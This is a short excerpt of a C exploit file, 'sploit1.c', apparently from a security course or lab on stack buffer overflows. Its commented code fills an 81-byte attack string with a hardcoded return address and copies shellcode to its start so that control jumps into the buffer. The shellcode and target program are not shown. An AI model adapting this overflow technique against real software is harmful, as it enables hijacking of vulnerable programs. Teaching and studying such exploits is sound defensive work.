 sploit1.c

…
#define SIZE 81
…

char string[SIZE];                                  // our attack string
char *ptr = string;                                  // to walk thru string a char at a time
long *addr_ptr = (long *)string;             // to walk thru string a word at a time

long addr = 0x9ffffe60;       // the addy of the buffer: where we want control to jump to
int i;

for ( i = 0; i < SIZE; i+=4 )   // fill our attack string with the desired $ra
   *( addr_ptr++ ) = addr;

for ( i = 0; i < strlen( shellcode ); i++ ) // write the shellcode at the beg of the buf
   *( ptr++ ) = shellcode[i];

string[ SIZE - 1 ] = '\0';          // null terminate our string